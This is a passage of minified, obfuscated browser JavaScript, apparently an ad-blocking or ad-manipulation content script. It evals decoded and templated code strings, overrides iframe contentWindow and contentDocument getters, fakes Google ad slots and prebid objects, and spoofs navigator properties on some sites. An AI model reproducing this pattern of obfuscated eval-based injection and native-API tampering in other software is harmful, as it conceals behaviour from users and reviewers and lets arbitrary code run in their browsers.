6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srbubuju9uz5s6u5s4uu5ujuj57s4ugso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3qcmuqiujs1musubsc5s6iuju9uvu3uv3ukmubs6ujibsbu9cmsbicujso,sousisbuju9s6siujs10sbu97u9u4ujcso8pumux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv3uju9vujmbu9u4uju9s6uvu3uvstdiscmuzukujmubdmugursmsku7urumu0urugurulskmu7souo,ufsocu9sbu9buj5s6so8so32muu5s6du9s6m52ujsbiu4u9muusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0umu0u7hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsryjs4sxayu6s4u0u7u7vumulu7s47iddsbu9s4umskso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7urumu0urugurulskmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srbubuju9uz5s6u5s4uu5ujuj57s4umso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv32m7ubs6uziu4msbmujuuuvu3uv32m7ubs6uziu4m7mujuvu3uv3ukubuziu4ubuji5u4so,souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4uuu9us5s6u9mugmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv3uju9vujmbu9u4uju9s6uvu3uvstdiscmuzukujmubdmugursmsku7urumu0urugurulskmumsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0umulurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsryjs4sxayu6s4u0u7u7vumulu7s4us55uju9s6s4umsmso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7urumu0urugurulskmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uoux,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8u73umu7ugseu7ululumu7u7seurhseu7urse,soicucu4s6u9uzicuju9s6u9dso8usubsbcu9,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soscu9s6ci5u4so8sosch3ul3ulsksouo";if(18===e[t(1659)])return null;const n=(0,X.OC)(decodeURI(e));if(!n)throw t(963);return n}catch(e){const n=t(921)[t(2008)](e);return C.A[t(980)](n),null}},M=(t,e,n,r)=>{const i=a1x;t[i(2591)]((t=>i(951)===t[i(2619)]||i(370)===t[i(2619)]&&e||i(3271)===t[i(2619)]&&e&&n||i(2514)===t[i(2619)]&&!e))[i(2074)]((t=>(t=>{const e=i;try{const n=t[e(1548)][e(1510)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,p.Wq)({protectUrlContext:r,url:n,endpoint:o.A[e(372)]})))[e(1510)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,q.md)(e)));t[e(3192)]&&W(n),t[e(1112)]&&window[e(1714)]((()=>W(n)),t[e(1112)][e(1040)]),t[e(2272)]&&window[e(1888)](t[e(2272)][e(1494)],(()=>W(n)))}catch(t){console[e(980)](t)}})(t)))},W=B=>{const IM=a1x;try{eval(B)}catch(t){o.A[IM(572)]&&console[IM(980)](IM(1984),t)}}},2691:(V,K,Q)=>{"use strict";const IW=a1x;Q.d(K,{Hz:()=>W,b9:()=>M,bb:()=>L,hQ:()=>s});var o=Q(7549),X=Q(2997),q=Q(6516);const p=IW(373),C={querySelectorAll:()=>[]},U={postMessage:()=>null,document:C,parent:window};function M(){const t=IW;X.A[t(2499)]();const e=Object[t(3253)](HTMLIFrameElement[t(3325)],t(2423));Object[t(632)](HTMLIFrameElement[t(3325)],t(2423),{get:function(){const n=t;if(this[n(427)](p))return U;for(var r=arguments[n(1659)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(559)][n(2965)](this,...i)}});const n=Object[t(3253)](HTMLIFrameElement[t(3325)],t(1919));Object[t(632)](HTMLIFrameElement[t(3325)],t(1919),{get:function(){const e=t;if(this[e(427)](p))return C;for(var r=arguments[e(1659)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(559)][e(2965)](this,...i)}})}function W(t){t[IW(1126)](p,"")}function B(){const t=IW,e=navigator[t(1734)][t(1665)]();return![t(2977),t(989),t(546),t(1770),t(1721),t(2892)][t(920)]((n=>e[t(742)](n)))&&[t(2559),t(3364)][t(920)]((n=>e[t(742)](n)))}function I(t,e){return(0,q.c)(((n,r)=>{const i=a1x;let o=0;t[i(2074)]((s=>{const a=i;s[a(3052)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(1659)]&&n(!1)}))[a(3091)](r)}))}))}function s(t){const e=IW,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(568)](t));)r[e(3071)](t[e(649)](i,o[e(376)])),r[e(3071)](v(o[1])),i=o[e(376)]+o[0][e(1659)];return r[e(3071)](t[e(649)](i)),r[e(998)]("")}function v(y){const Iy=IW;try{const O=eval(y);return null===O?Iy(3331):void 0===O?Iy(1932):O[Iy(2016)]()}catch(t){return console[Iy(980)](t),t[Iy(2016)]()}}function L(t){const e=IW;[e(2634),e(2095),e(2957),e(2869),e(3303),e(2037),e(1290),e(2189),e(1214),e(2449),e(2772)][e(920)]((t=>location[e(1989)][e(1485)](t)))&&Object[e(632)](t,e(3053),{get:function(){return 8}})}const A=(t,e,n)=>{const r=IW;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(1128)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(1866)][t]=e,o),clearTargeting:()=>(i[r(1866)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(1866)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2243)](i[r(1866)]),getTargetingMap:()=>i[r(1866)],setForceSafeFrame:t=>o};return o};function g(t){const e=IW;window[e(1039)]=window[e(1039)]||{},window[e(1039)][e(1412)]=window[e(1039)][e(1412)]||[];const n=function(){const n=e,r=window[n(1039)][n(1806)];window[n(1039)][n(1806)]=function(e,i){const s=n;if(i===window[s(1039)][s(1437)][s(2021)][s(705)]||t[s(920)]((t=>e[s(1665)]()[s(742)](t[s(1665)]()))))return o.A[s(572)](s(1067),e),A(e,s(1128),s(2353));for(var a=arguments[s(1659)],c=new Array(a>2?a-2:0),l=2;l<a;l++)c[l-2]=arguments[l];return r[s(2965)](this,e,i,...c)}};try{window[e(1039)][e(1412)][e(2182)](n)}catch(t){o.A[e(980)](e(2585)+t),window[e(1039)][e(1412)][e(3071)](n),window[e(1039)][e(1412)][e(3071)]((()=>{const t=e,n=window[t(1039)][t(3317)]()[t(933)]()[t(2591)]((e=>e[t(2685)]()))[t(2591)]((e=>e[t(926)]()[t(1665)]()[t(742)](t(2353))));n[t(1659)]>0&&(o.A[t(572)](t(774)+n[t(417)]((e=>e[t(926)]()))[t(998)](", ")),window[t(1039)][t(2285)](n))}))}}function F(t){const e=IW;if(0===t[e(1659)])return;window[e(1039)]=window[e(1039)]||{},window[e(1039)][e(1412)]=window[e(1039)][e(1412)]||[];const n=function(){const n=e,r=window[n(1039)][n(1097)];window[n(1039)][n(1097)]=function(e,i,s){const a=n,c=t[a(2591)]((t=>e[a(742)](t)));if(c[a(1659)]>0)return o.A[a(572)](a(2128),e,a(2861),c[a(998)](", "),"]"),A(e,i,s);for(var l=arguments[a(1659)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return r[a(2965)](this,e,i,s,...u)}};try{window[e(1039)][e(1412)][e(2182)](n)}catch(r){o.A[e(980)](e(2585)+r),window[e(1039)][e(1412)][e(3071)](n),window[e(1039)][e(1412)][e(3071)]((()=>{const n=e,r=window[n(1039)][n(3317)]()[n(933)]()[n(2591)]((e=>t[n(920)]((t=>e[n(926)]()[n(742)](t)))));r[n(1659)]>0&&(o.A[n(572)](n(2970)+r[n(417)]((t=>t[n(926)]()))[n(998)](", ")),window[n(1039)][n(2285)](r))}))}}function h(){const t=IW;(arguments[t(1659)]>0&&void 0!==arguments[0]?arguments[0]:[t(1897)])[t(2074)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(3388)]=window[e][n(3388)]||[],window[e][n(3388)][n(3071)]((function(){const t=n,r=function(t){const n=a1x;try{t&&n(1465)==typeof t[n(2820)]&&(o.A[n(572)](n(3242)[n(2008)](e),t[n(2820)]),setTimeout((()=>t[n(2820)]([])),0)),o.A[n(572)](n(3150)[n(2008)](e),t)}catch(t){o.A[n(980)](n(1622)[n(2008)](e),t)}return Promise[n(2475)]({bids:[],timedOut:[],auctionId:null})};r[t(445)]=function(n){const r=t;return r(1465)!=typeof n||o.A[r(572)](""[r(2008)](e,r(507))[r(2008)](n)),n},window[e][t(2874)]=r,window[e][t(2324)]=function(){const n=t;o.A[n(572)](n(2836)[n(2008)](e,n(2889)))},window[e][t(2464)]=function(){const n=t;o.A[n(572)](n(2836)[n(2008)](e,n(1615)))},window[e][t(2773)]=function(){const n=t;return o.A[n(572)](n(2836)[n(2008)](e,n(2320))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(2131);function s(){const t=r,e=i.A[t(559)](o);return e?t(1649)===e:void 0}function a(t){const e=r;i.A[e(1346)](o,t[e(2016)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1x;if(Object[e(587)])return Object[e(587)](t);{const n={};return t[e(2074)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{T:()=>i});const i=r(1760)},7401:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(1630)](t){const e=r;if(!t[e(2313)])return 0;let n;for(n=0;n<t[e(2313)][e(402)][e(1659)]&&t[e(2313)][e(402)][n]!==t;n++);return n}static[r(1340)](){const t=r;let e=arguments[t(1659)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1640)]!==e[t(368)]}catch(t){return!0}}static[r(3370)](){const t=r;if(void 0!==l[t(3401)])return l[t(3401)];if(!l[t(1340)]())return l[t(3401)]=!1,!1;if(window[t(1768)][t(1068)][t(1431)](t(1678))||(0,o.EW)(window[t(1768)][t(1068)]))return l[t(3401)]=!0,!0;try{if((window[t(1768)][t(1068)][t(742)]("#")?window[t(1768)][t(1068)][t(649)](0,window[t(1768)][t(1068)][t(1e3)]("#")):window[t(1768)][t(1068)])===(window[t(3301)][t(1768)][t(1068)][t(742)]("#")?window[t(3301)][t(1768)][t(1068)][t(649)](0,window[t(3301)][t(1768)][t(1068)][t(1e3)]("#")):window[t(3301)][t(1768)][t(1068)]))return l[t(3401)]=!0,!0}catch(t){}return l[t(3401)]=!1,!1}static[r(2670)](){const t=r;if(!this[t(1340)]())return!1;try{return window[t(3301)][t(1768)][t(1068)],!1}catch(t){return!0}}static[r(1257)](t){const e=r,n=e(720);let i=t[n];return i||(i=a.A[e(2427)](),t[n]=i),i}static[r(1322)](t){const e=r,n=document[e(2643)](e(2521)),i=s.A[e(559)]()[e(3321)][e(559)][e(2965)](t);for(let t=0;t<i[e(1659)];t++){const r=i[t];s.A[e(559)]()[e(952)][e(2965)](n,r[e(1193)],r[e(1422)])}return s.A[e(559)]()[e(1204)][e(1346)][e(2965)](n,s.A[e(559)]()[e(1204)][e(559)][e(2965)](t)),n}static[r(1815)](t,e){const n=r;e[n(2810)]?s.A[n(559)]()[n(2041)][n(2965)](e[n(2392)],t,e[n(2810)]):s.A[n(559)]()[n(1487)][n(2965)](e[n(2392)],t)}static async[r(1535)](t,e){const n=r;if(s.A[n(559)]()[n(915)][n(2965)](t,n(1006))&&!s.A[n(559)]()[n(915)][n(2965)](t,n(928))){const r=(0,c.c)((e=>{const r=n;s.A[r(559)]()[r(1170)][r(2965)](t,r(2580),(()=>{e()})),s.A[r(559)]()[r(1170)][r(2965)](t,r(980),(()=>{e()}))}));return e[n(2313)][n(2461)](t,e),r}return e[n(2313)][n(2461)](t,e),(0,c.c)((t=>t()))}static async[r(506)](t,e){const n=r;if(s.A[n(559)]()[n(915)][n(2965)](e,n(1006))&&!s.A[n(559)]()[n(915)][n(2965)](e,n(928))){const r=(0,c.c)((t=>{const r=n;s.A[r(559)]()[r(1170)][r(2965)](e,r(2580),(()=>{t()})),s.A[r(559)]()[r(1170)][r(2965)](e,r(980),(()=>{t()}))}));return s.A[n(559)]()[n(1487)][n(2965)](t,e),r}return s.A[n(559)]()[n(1487)][n(2965)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(3401),void 0)},7194:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(420)](t){const e=r;return!!(t&&t instanceof Element)&&e(1644)===window[e(324)](t)[e(683)]}static[r(2091)](t){const e=r;return!!(t&&t instanceof Element)&&e(860)===window[e(324)](t)[e(3302)]}static[r(716)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(559)](window)[e(2545)][e(559)][e(2965)](t)[e(683)],s=window[e(324)](t);return e(1644)===s[e(683)]&&(o.A[e(559)](window)[e(2545)][e(559)][e(2965)](t)[e(683)]=e(1225),e(1644)===s[e(683)]&&(n=!0)),""===i?o.A[e(559)](window)[e(2545)][e(559)][e(2965)](t)[e(1173)](e(683)):o.A[e(559)](window)[e(2545)][e(559)][e(2965)](t)[e(683)]=i,n}static[r(3231)](t){const e=r;let n=t[e(2392)];for(;n;){if(this[e(420)](n))return!0;n=n[e(2392)]}return!1}static async[r(1424)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(329)](t):t instanceof Element&&this[e(1602)](t)}static async[r(329)](t){const e=r,n=new u(t);return await n[e(924)]()}static[r(1602)](t){const e=r;if(!t||!document[e(2385)](t))return!1;if(this[e(716)](t))return a.A[e(572)](e(824)),!1;const n=t[e(1675)]();return!(n.x+window[e(1754)]+n[e(797)]<-500&&(a.A[e(572)](e(2954)),a.A[e(572)](e(637)[e(2008)](n.x,e(2253))[e(2008)](n.y,e(3275))[e(2008)](window[e(1754)],e(1705))[e(2008)](window[e(2309)],e(1832))[e(2008)](n[e(797)],e(2175))[e(2008)](n[e(1794)])),1))}static[r(1011)](t){const e=r;return function(){const e=a1x,n=window[e(324)](t);return e(1690)===t[e(1837)][e(1665)]()||!(e(2517)!==t[e(1837)][e(1665)]()||!(t[e(1006)]||n[e(3159)]&&e(1644)!==n[e(3159)]))||!(e(406)!==t[e(1837)][e(1665)]()||!n[e(3159)]||e(1644)===n[e(3159)])||"a"===t[e(1837)][e(1665)]()}()&&this[e(924)](t)}static[r(924)](t){const e=r,n=window[e(324)](t);if(e(1644)===n[e(683)])return!1;if(e(3196)!==n[e(3302)])return!1;if(parseFloat(n[e(574)])<.2)return!1;if(t[e(1978)]<10||t[e(2269)]<10)return!1;let i=t[e(2313)];for(;i;){if(this[e(716)](i))return!1;i=i[e(2313)]}return!0}static async[r(2658)](t){const e=r;for(const n of Array[e(3161)](t[e(1328)](e(2517))))if(l[e(1011)](n))return!0;for(const n of Array[e(3161)](t[e(1328)](e(1690))))if(l[e(1011)](n))return!0;for(const n of Array[e(3161)](t[e(1328)](e(406))))if(l[e(1011)](n))return!0;for(const n of Array[e(3161)](t[e(1328)]("a")))if(l[e(1011)](n))return!0;const n=[];for(const r of Array[e(3161)](t[e(1328)](e(2435)))){const t=new u(r);n[e(3071)](t[e(924)]())}return(await Promise[e(951)](n))[e(920)]((t=>!0===t))}static[r(1885)](t){u[r(340)](t)}}class u{constructor(t){const e=r;this[e(2435)]=t,(0,i.A)(this,e(1835),void 0),(0,i.A)(this,e(542),!1),(0,i.A)(this,e(3326),0)}[r(924)](){return(0,c.c)((t=>{const e=a1x;if(!l[e(924)](this[e(2435)]))return t(!1);this[e(3326)]&&window[e(2586)](this[e(3326)]),this[e(3326)]=o.A[e(559)](window)[e(1997)][e(2965)](window,(()=>{const n=e;if(this[n(542)])return void window[n(2586)](this[n(3326)]);if(!this[n(2435)]||!o.A[n(559)]()[n(2132)][n(559)][n(2965)](this[n(2435)]))return window[n(2586)](this[n(3326)]),t(!1);this[n(1835)]=new MessageChannel,this[n(1835)][n(2750)][n(2305)]=e=>{const r=n,i=o.A[r(559)]()[r(2134)][r(559)][r(2965)](e);if(r(2363)==typeof i&&(0,s._)(i)){this[r(542)]=!0;const e=(0,s.ks)(i);e===u[r(430)]?t(!0):e===u[r(1100)]&&t(!1)}};const r=(0,s.md)(u[n(3036)]);o.A[n(559)]()[n(2132)][n(559)][n(2965)](this[n(2435)])[n(3248)](r,"*",[this[n(1835)][n(468)]])}),200),o.A[e(559)](window)[e(3136)][e(2965)](window,(()=>{const n=e;this[n(542)]||(window[n(2586)](this[n(3326)]),t(!1))}),3e3)}))}[r(1707)](){const t=r;this[t(3326)]&&window[t(2586)](this[t(3326)]),this[t(1835)][t(2750)][t(2305)]=null,this[t(1835)][t(468)][t(2305)]=null}static[r(340)](t){const e=r;o.A[e(559)](t)[e(1170)][e(2965)](t,e(1021),(async n=>{const r=e,i=o.A[r(559)]()[r(2134)][r(559)][r(2965)](n);if(r(2363)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(3036)]&&a!==this[r(505)])return;const c=n[r(2210)][0];c[r(3248)]((0,s.md)(u[r(462)]));const d=await l[r(2658)](t[r(2520)])?u[r(430)]:u[r(1100)];c[r(3248)]((0,s.md)(d))}))}}(0,i.A)(u,r(3036),r(1390)),(0,i.A)(u,r(505),r(2301)),(0,i.A)(u,r(462),r(2609)),(0,i.A)(u,r(430),r(1240)),(0,i.A)(u,r(1100),r(2525))},1221:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(1347)](t){this[r(2616)]=t}static[r(559)](t){const e=r;let n=!(arguments[e(1659)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1659)]>2&&void 0!==arguments[2]?arguments[2]:e(2452);try{return n&&(t=a(t)),window[i][e(1061)](t)}catch(t){return""}}static[r(1346)](t,e){const n=r;let i=!(arguments[n(1659)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(1659)]>3&&void 0!==arguments[3]?arguments[3]:n(2452);try{if(i&&(t=a(t)),!this[n(2616)])return window[s][n(1765)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1x;try{var s,a;await function(){const t=a1x;let e=arguments[t(1659)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(2288)](),s=()=>{const t=i;t(1465)!=typeof window[t(922)]?Date[t(2288)]()-o>e?r(new Error(t(1441))):setTimeout(s,50):n(window[t(922)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(1258)!==t[i(3360)]&&i(1562)!==t[i(3360)]||e&&!t[i(2397)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(922)])||void 0===o||o[r(2965)](s,r(1492),2,(()=>{}),t[r(531)])}catch{}n(t)}};null===(s=(a=window)[i(922)])||void 0===s||s[i(2965)](a,i(1888),2,u),setTimeout((()=>{c||r(new Error(i(2526)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1x;var n,r;return!!(null!==(n=null===(r=t[e(3249)])||void 0===r?void 0:r[e(890)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(1912));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(1659)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(2288)](),s=()=>{const t=i;t(1465)!=typeof window[t(1751)]?Date[t(2288)]()-o>e?r(new Error(t(975))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(1751)])||void 0===r||r[e(2965)](i,e(1888),((t,r)=>{const i=e;r&&t&&(i(2778)===t[i(726)]||i(3399)===t[i(726)])&&n(t)})),null===(o=(s=window)[e(1751)])||void 0===o||o[e(2965)](s,e(2312),((t,r)=>{r&&t&&n({eventName:e(2047),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(2802)](t)}return{result:await Promise[r(2475)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(1765)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(3091)]((t=>{}))}catch(t){}}static[r(1828)](t){const e=r;let n=!(arguments[e(1659)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1659)]>2&&void 0!==arguments[2]?arguments[2]:e(2452);try{return n&&(t=a(t)),window[i][e(3059)](t)}catch(t){}}}(0,i.A)(s,r(2616),!1);const a=t=>""[r(2008)](window[r(1768)][r(2581)],r(2089))[r(2008)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1x;window[t(1888)](t(2978),o)}function a(){const t=a1x;window[t(1492)](t(2978),o)}},2997:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(3253)](HTMLIFrameElement[r(3325)],r(2423)),XMLHttpRequest_open:()=>a(window,r(1476),r(1795)),Window_decodeURIComponent:()=>a(window,r(2018),r(972)),Window_fetch:()=>a(window,r(2018),r(2370)),Element_setAttribute:()=>a(window,r(1082),r(1126)),EventTarget_addEventListener:()=>a(window,r(2676),r(1888))},o=r(2971)+window[r(2696)](window[r(1768)][r(1068)]),s={get(){return this[r(2499)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(1580)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(1259)===e[i(1665)]()?t[n]:i(2520)===e?null===(o=t[i(2520)])||void 0===o?void 0:o[n]:i(1584)===e?null===(s=t[i(1584)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(3325)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1x,n=(e,n)=>{t(e,n)};return n[e(2016)]=()=>e(339),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1x;for(document[e(3197)]&&t();!document[e(3197)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1x;this[n(2522)]=t,this[n(3197)]=e}}class s{static[r(2419)](t,e){const n=r;let s=arguments[n(1659)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2800)]=t=>{const e=a;4===n[e(2999)]&&r(new o(n[e(2522)],n[e(2264)]))},n[a(1795)](t,e),n[a(1899)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1x;let n=arguments[e(1659)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(3156)]("")[e(417)]((t=>n[e(1607)][e(742)](t)?String[e(1164)](n[e(1595)])+o(n[e(1607)],n[e(2283)],t):n[e(792)][e(742)](t)?String[e(1164)](n[e(2496)])+o(n[e(792)],n[e(1781)],t):o(n[e(691)],n[e(358)],t)))[e(998)]("")},decode:t=>{const e=a1x,n=(0,r.i7)(t[e(649)](0,4));if(!n)throw new Error(e(1589)+t);const i=t[e(649)](4);let o=0;return i[e(3156)]("")[e(417)]((t=>{const r=e;if(0==o&&t===String[r(1164)](n[r(1595)]))return o=1,"";if(0==o&&t===String[r(1164)](n[r(2496)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return 